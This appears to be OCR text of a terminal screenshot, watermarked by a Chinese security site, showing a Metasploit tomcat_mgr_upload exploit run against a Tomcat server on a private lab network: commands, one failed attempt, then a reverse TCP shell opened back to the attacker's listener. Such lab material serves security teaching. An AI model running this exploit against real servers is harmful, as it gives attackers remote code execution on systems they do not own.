 root@kali: ~
msf5 exploit(multi/http/tomcat_mgr_upload) > set lhost 192.168.10.86
lhost => 192.168.10.86
msf5 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.10.86:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying uxRxOtQxM6cd7rTNe6Dwg...
[*] Executing uxRxOtQxM6cd7rTNe6Dwg...
[-] Exploit aborted due to failure: unknown: Failed to execute the payload
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.10.86:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying TG0cwH5ylv6lraQMxQCNpHen4...
[*] Executing TG0cwH5ylv6lraQMxQCNpHen4...
[*] Undeploying TG0cwH5ylv6lraQMxQCNpHen4 ...
[*] Command shell session 1 opened (192.168.10.86:4444 -> 192.168.10.82:49870) at 2022-04-01 21:56:40 +08
00
农夫安全
FARMSEC
C:\Program Files\Apache Software Foundation\Tomcat 9.0>
WWW.FARMSEC.ORG